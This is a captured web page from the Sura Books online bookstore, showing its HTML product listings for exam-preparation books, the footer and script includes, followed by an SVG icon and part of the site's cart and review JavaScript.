		<h2><a href="https://www.surabooks.com/Books/16860/test-of-reasoning-general-intelligence-for-competitive-exams" title='Test of Reasoning &amp; General Intelligence for Competitive Exams' class="limited-text">Test of Reasoning &amp; General Intelligence for Competitive Exams</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 60%"></div>
		</div>
		<div class="product-price mt-10">
			<span>266.00</span>
			<span class="old-price">280.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16860');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16905/logarithm-mathematical-statistical-tables">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16905/images/Large/2014811148201341224066_C31_Logarithm_Science Data Book_Front_Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16905/images/Large/2014811148201341224066_C31_Logarithm_Science Data Book_Front_Wrapper.jpg' alt='Logarithm Mathematical Statistical Tables' title='Logarithm Mathematical Statistical Tables'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16905" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16905/logarithm-mathematical-statistical-tables" title='Logarithm Mathematical Statistical Tables' class="limited-text">Logarithm Mathematical Statistical Tables</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 60%"></div>
		</div>
		<div class="product-price mt-10">
			<span>42.00</span>
			<span class="old-price">42.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16905');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16950/science-quiz">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16950/images/Large/201831961947d33.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16950/images/Large/201831961947d33.jpg' alt='Science Quiz' title='Science Quiz'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16950" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16950/science-quiz" title='Science Quiz' class="limited-text">Science Quiz</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 60%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16950');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/205733/arithmetic-and-quantitative-aptitude-book-for-bank-po-rbi-si-rrb-upsc-tnpsc-cat-mat-competitive-exam">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/190000/189473/images/Large/20217353672a136-quantitative-aptitiude-2022.jpg" data-original='https://www.surabooks.com//Cache/Books/190000/189473/images/Large/20217353672a136-quantitative-aptitiude-2022.jpg' alt='SURA`S Quantitative Aptitude and Arithmetic Competitive Exam Book - Latest Edition' title='SURA`S Quantitative Aptitude and Arithmetic Competitive Exam Book - Latest Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=205733" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/205733/arithmetic-and-quantitative-aptitude-book-for-bank-po-rbi-si-rrb-upsc-tnpsc-cat-mat-competitive-exam" title='SURA`S Quantitative Aptitude and Arithmetic Competitive Exam Book - Latest Edition' class="limited-text">SURA`S Quantitative Aptitude and Arithmetic Competitive Exam Book - Latest Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>441.00</span>
			<span class="old-price">490.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('205733');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>National Level</a>-->


	</div>
</section>
</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="15766066617a7870673b666065657a67615566606774777a7a7e663b767a78">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c3d6c172beb3257da7d1d876-text/javascript" src="/assets/js/bookdisplay.js"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="c3d6c172beb3257da7d1d876-text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="c3d6c172beb3257da7d1d876-text/javascript"></script>
<script type="c3d6c172beb3257da7d1d876-text/javascript" src="/js/incSupport.js"></script>

<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script type="c3d6c172beb3257da7d1d876-text/javascript">
	//Added On 20170203 - Sridhar
	// block non numbers for the particular text box in key press
	function blockNonNumber(obj, e, isAllowDecimal) {
		var key, keyChar, isCtrl;
		key = e.charCode; // Mozill Firefox
		if (key == 0) return true;
		if (window.event) {
			key = e.keyCode; //Internet Explorer
			isCtrl = window.event.ctrlKey;
		}
		keyChar = String.fromCharCode(key)
		var RegExp = /\d/;
		var allowDecimal = isAllowDecimal ? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
		return allowDecimal || RegExp.test(keyChar);
	}
</script>

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="c3d6c172beb3257da7d1d876-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="c3d6c172beb3257da7d1d876-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="c3d6c172beb3257da7d1d876-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="c3d6c172beb3257da7d1d876-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="c3d6c172beb3257da7d1d876-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="c3d6c172beb3257da7d1d876-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="c3d6c172beb3257da7d1d876-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c3d6c172beb3257da7d1d876-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-3.svg
body_size: 3267
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M22.5 57C20.1 56.6 18.8333 57.5 18.5 58L18 58.5C17.5 59.1667 16.5 60.6 16.5 61V64C16.5 64.5 16.5 66 17 67C17.5 68 17.5 68.5 18 69C18.5 69.5 19 70 19.5 70C20 70 22.5 70.5 23 70.5H28.5C30 70.5 30.5 70 31.5 70C32.5 70 33.5 69.5 33.5 69C33.5 68.5 34 68 34.5 67.5C35 67 34.5 66 35 65.1754C35.5 64.3507 35 64 35 63.5V61C35 60.5 34.5 60 34.5 59.5C34.5 59 33.5 58.5 33 58C32.6 57.6 31.5 57.1667 31 57C29.1667 57.1667 24.9 57.4 22.5 57Z" fill="#FDC040"/>
<path d="M67 31C59.8 33.8 46 32.1667 40 31L38.5 32L36 36L34.5 39.5C36.1 39.9 40.8333 44 43 46L44.5 49C48.1 49.4 49 52.5 49 54L49.5 64.5C56.3 66.5 72 63.3333 79 61.5C79.4 60.7 77.8333 52.1667 77 48C75 42 69.5 34.1667 67 31Z" fill="#FDC040"/>
<path d="M74.0949 38.9178C71.7068 34.5531 69.3328 31.7326 68.4777 30.7777V24.3355L79.5718 15.226C79.8359 15.0089 79.9923 14.6875 79.9997 14.3456C80.0072 14.0037 79.8648 13.6758 79.6103 13.4476L71.2162 5.92389C70.7343 5.49199 69.9933 5.53262 69.5613 6.01436C69.1292 6.49625 69.1699 7.23722 69.6518 7.66927L77.0288 14.2814L68.4781 21.3025V16.5098C68.4781 15.8626 67.9536 15.3378 67.3062 15.3378C66.6588 15.3378 66.1343 15.8626 66.1343 16.5098L66.1337 30.2442C57.766 31.5985 49.2972 31.5983 40.9296 30.2439V16.5098C40.9296 15.8626 40.405 15.3378 39.7576 15.3378C39.1103 15.3378 38.5857 15.8626 38.5857 16.5098V21.3029L30.0344 14.2814L39.1571 6.10342C40.4992 4.89994 42.2324 4.39976 43.9003 4.5979C44.2437 6.07327 45.0325 9.16792 46.2438 12.2509C48.2342 17.3168 50.5559 20.3454 53.1441 21.2521C53.2696 21.296 53.4005 21.3181 53.5315 21.3181C53.6624 21.3181 53.7935 21.296 53.9188 21.2521C56.507 20.3454 58.8288 17.3168 60.8197 12.251C62.029 9.17386 62.8168 6.08733 63.1617 4.60837C64.1942 4.48492 65.2605 4.62305 66.2518 5.04745C66.8473 5.3023 67.5358 5.02619 67.7905 4.43133C68.0453 3.8363 67.7694 3.14753 67.1745 2.89283C64.1639 1.60387 60.6541 2.19593 58.232 4.40054L57.1505 5.38496C55.0871 7.26378 51.9766 7.26378 49.914 5.38496L48.8327 4.40054C45.6394 1.49356 40.807 1.47559 37.5924 4.35851L27.4528 13.4479C27.1981 13.6761 27.0559 14.0042 27.0634 14.3459C27.0707 14.6878 27.2271 15.0092 27.4912 15.2263L38.5854 24.3359V30.777C37.8171 31.6321 35.8426 33.967 33.7382 37.5475C31.9559 36.5977 30.071 35.66 28.1617 34.7108C26.4932 33.8811 24.8127 33.0454 23.1995 32.1968C24.7761 30.2225 25.9923 27.9877 26.5252 25.3678C27.3396 21.364 26.1483 17.7876 23.2568 15.5555C20.5156 13.4395 16.7406 12.9678 13.8629 14.3817C12.3203 15.1396 9.73255 17.1065 9.73255 21.7636C9.73255 24.7115 11.6047 27.4983 15.4562 30.2834C16.6609 31.1546 18.0154 31.9983 19.457 32.8217C17.6697 34.5797 15.6186 36.1444 13.6808 37.6223C9.50895 40.8043 5.55082 43.8257 5.44847 47.8965C2.89619 48.5084 0.926892 50.6367 0.584066 53.3175C-0.19534 59.4208 -0.19534 65.6101 0.584066 71.7138C0.977831 74.7913 3.51621 77.1432 6.62008 77.3059C12.8435 77.6304 19.1106 77.7926 25.3779 77.7926C31.645 77.7926 37.9126 77.6303 44.1361 77.3059C47.2407 77.1431 49.7783 74.791 50.1702 71.7138C50.4037 69.889 50.5657 68.0565 50.6596 66.2209C51.6131 66.2495 52.5745 66.2648 53.5315 66.2648C68.8305 66.2648 78.8121 62.6852 79.2296 62.5328C79.692 62.3639 79.9997 61.9242 79.9997 61.432C80 51.7438 76.7889 43.8413 74.0949 38.9178ZM48.3361 7.11721C51.2975 9.8156 55.7656 9.8156 58.7288 7.11753L59.8101 6.13327C60.0298 5.93326 60.2622 5.75185 60.5045 5.58903C60.0975 7.14159 59.4731 9.27058 58.6388 11.3933C56.6853 16.3643 54.8409 18.227 53.5319 18.8756C52.2231 18.227 50.3787 16.3643 48.4256 11.3933C47.5915 9.27027 46.967 7.13987 46.5599 5.58668C46.8012 5.74966 47.0337 5.93154 47.2553 6.13311L48.3361 7.11721ZM12.077 21.7629C12.077 19.2163 13.0521 17.3911 14.897 16.4846C15.6686 16.1055 16.5503 15.9216 17.4579 15.9216C18.9745 15.9216 20.5627 16.4355 21.8252 17.4101C23.0929 18.3886 25.0908 20.6629 24.2291 24.8998C23.7567 27.2224 22.601 29.2429 21.0928 31.0544C16.0278 28.216 12.077 25.2026 12.077 21.7629ZM6.74228 50.0667C8.83126 49.9583 10.921 49.8676 12.9536 49.7973C13.6005 49.7748 14.1066 49.2325 14.0841 48.5856C14.0616 47.9385 13.5233 47.4344 12.8724 47.4549C11.2148 47.5122 9.51926 47.5836 7.81732 47.6665C8.1192 44.8142 11.3834 42.322 15.1028 39.4854C17.2877 37.8187 19.6072 36.0496 21.6008 34.0009C23.3967 34.958 25.2718 35.8905 27.1185 36.8088C28.9671 37.7281 30.8306 38.6549 32.598 39.5979C31.437 41.8037 30.2952 44.3707 29.3502 47.2627C25.4079 47.2188 21.4721 47.2358 17.5657 47.3216C16.9185 47.3358 16.4055 47.8718 16.4197 48.519C16.4339 49.1662 16.9672 49.6845 17.6169 49.6648C26.3532 49.4731 35.2346 49.6084 44.0145 50.0667C45.9858 50.1689 47.5972 51.6605 47.8459 53.614C48.0105 54.9002 48.137 56.1904 48.2298 57.4828C48.1351 58.7797 48.0065 60.0673 47.8459 61.3129C47.5973 63.2649 45.9855 64.7557 44.0126 64.8581C41.3591 64.9967 38.6934 65.1046 36.0653 65.1835C36.1216 63.5286 36.0851 61.8669 35.9525 60.2213C35.7733 57.9956 33.9677 56.2257 31.7529 56.1046C27.9608 55.8971 24.1153 55.8969 20.3241 56.1046C18.1091 56.2257 16.3037 57.9956 16.1244 60.2213C15.9908 61.8794 15.9547 63.554 16.0128 65.2215C12.9266 65.1393 9.81521 65.019 6.74228 64.8581C4.77001 64.7559 3.15807 63.265 2.90963 61.3125C2.75243 60.0815 2.62352 58.7981 2.52539 57.4968C2.61821 56.1998 2.74478 54.9049 2.90963 53.614C3.15932 51.6608 4.77126 50.1689 6.74228 50.0667ZM34.6604 40.7348C38.457 42.9074 41.5246 45.1801 42.5554 47.651C38.9824 47.4804 35.3962 47.3621 31.8111 47.2978C32.6559 44.8513 33.6501 42.6517 34.6604 40.7348ZM33.6161 66.9977C33.5305 68.0604 32.6744 68.9049 31.6248 68.9624C31.6247 68.9624 31.6247 68.9624 31.6247 68.9624C27.9178 69.1653 24.1591 69.1653 20.4519 68.9624C19.4023 68.9049 18.5462 68.0604 18.4605 66.9977C18.2844 64.812 18.2844 62.5953 18.4605 60.4096C18.5462 59.3469 19.4023 58.5023 20.452 58.4448C22.3054 58.3434 24.1719 58.2927 26.0383 58.2927C27.9048 58.2927 29.7713 58.3434 31.6248 58.4448C32.6744 58.5023 33.5305 59.3469 33.6161 60.4096C33.7922 62.5953 33.7922 64.812 33.6161 66.9977ZM44.0142 74.9647C31.6482 75.6094 19.1085 75.6094 6.74306 74.9647C4.77173 74.8613 3.15932 73.3689 2.90963 71.4161C2.65118 69.392 2.48336 67.358 2.40211 65.3211C3.49371 66.4155 4.97768 67.1136 6.6204 67.1988C9.7863 67.3647 12.9936 67.4879 16.1726 67.5705C16.5163 69.6125 18.2384 71.1888 20.3239 71.3028C22.2199 71.4066 24.1292 71.4585 26.0383 71.4585C27.9475 71.4585 29.8569 71.4066 31.7526 71.3028C33.851 71.188 35.5809 69.5931 35.9097 67.5332C38.6277 67.4533 41.3879 67.3424 44.1342 67.1988C45.7779 67.1136 47.2625 66.415 48.3542 65.3203C48.2728 67.3575 48.1047 69.392 47.8458 71.4166C47.597 73.3692 45.9855 74.8613 44.0142 74.9647ZM73.8099 61.6368C73.5688 58.1137 73.1233 54.6034 72.4811 51.1824C72.3617 50.5463 71.7498 50.1276 71.1131 50.2469C70.477 50.3662 70.058 50.9788 70.1776 51.6149C70.8243 55.0605 71.2645 58.5999 71.4932 62.1501C70.5909 62.335 69.5677 62.527 68.4353 62.7139C68.2936 58.0009 67.7906 53.3081 66.9346 48.7445C66.8153 48.1083 66.2027 47.6897 65.5668 47.8086C64.9306 47.928 64.5117 48.5404 64.6311 49.1765C65.4816 53.7122 65.9752 58.3797 66.1013 63.0664C62.607 63.546 58.3396 63.9207 53.5316 63.9207C52.602 63.9207 51.6681 63.906 50.7418 63.8783C50.8081 60.3513 50.6185 56.8203 50.1705 53.3178C49.8191 50.5581 47.7433 48.3843 45.0813 47.8469C44.2209 44.2659 40.5442 41.3892 35.8051 38.6847C37.6782 35.5144 39.4306 33.3759 40.1958 32.4985C44.6222 33.2351 49.0772 33.6045 53.5322 33.6045C57.9869 33.6045 62.4416 33.2353 66.8679 32.4987C67.7473 33.5043 69.9241 36.1632 72.0769 40.1135C74.5435 44.6396 77.4693 51.8136 77.6472 60.5893C76.885 60.8298 75.5781 61.2146 73.8099 61.6368Z" fill="#3BB77E"/>
<path d="M30.741 60.2223C29.1756 60.1491 27.5935 60.112 26.0383 60.112C24.4829 60.112 22.9007 60.1491 21.3353 60.2223C20.7375 60.2503 20.2568 60.7242 20.2203 61.3218C20.1242 62.9021 20.1242 64.505 20.2203 66.0855C20.2567 66.6831 20.7375 67.157 21.3353 67.185C22.8994 67.2581 24.4818 67.2953 26.0383 67.2953C27.5946 67.2953 29.1769 67.2582 30.741 67.185C31.3388 67.157 31.8195 66.6831 31.856 66.0855C31.9521 64.505 31.9521 62.9023 31.856 61.3218C31.8196 60.7244 31.339 60.2503 30.741 60.2223ZM29.5655 64.8878C27.2099 64.9724 24.8664 64.9724 22.5111 64.8878C22.486 64.0995 22.486 63.3079 22.5111 62.5196C24.8679 62.4349 27.2087 62.4349 29.5655 62.5196C29.5906 63.3079 29.5906 64.0995 29.5655 64.8878Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/bookdisplay.js
body_size: 2053
content:
  var addthis_config =
  {
  	username: "edwardanil",
  	ui_click: true,
  	ui_cobrand: "Sura Books",
  	ui_use_addressbook: true,
  	ui_508_compliant: true
  }

	$(document).ready(function () {
		$("#frmPincode").validator(
    {
    	message: '<div><em/></div>',
    	position: 'top left',
    	offset: [3, 20]
    });
	});

	function SubmitProductForm(pIsPreOrder)
	{
		if (pIsPreOrder == 1) window.document.frmAddtoCart.hdnIsPreOrder.value = 1;
		window.document.frmAddtoCart.submit();
	}

	function ShowPincodeForm()
	{
		$("#divPincodeForm").show();
		$("#divPincodeMessage").hide();
	}

	function SubmitNotifyForm() { window.document.frmNotify.submit(); }

	function UpdateBookReview(vReviewId, vIsHelpful, vSellerBookId)
	{
		$.ajax(
    {
    	type: "GET",
    	url: "/AjaxFunctions.asp",
    	data: "Mode=UpdateBookReview&ReviewId=" + vReviewId + "&IsHelpFul=" + vIsHelpful + "&SellerBookId=" + vSellerBookId,
    	success: function (data) {
    		if (data == 'Success') {
    			$("#trThankYouMessage_" + vReviewId).show();
    			$("#trRadioButton_" + vReviewId).hide();
    			$("#trAskReview_" + vReviewId).hide();
    		}
    	},
    	error: function (obj, error, e) { alert("Error occured."); }
    });
	}
	
	

  $(function () {$("ul.tabs").tabs("div.panes > div");});

	function ChangeImage(path)
	{
	  path = path.replace("Thumb", "Large");
    //modified on 20170506 - thamaraiselvan(img src changes done)
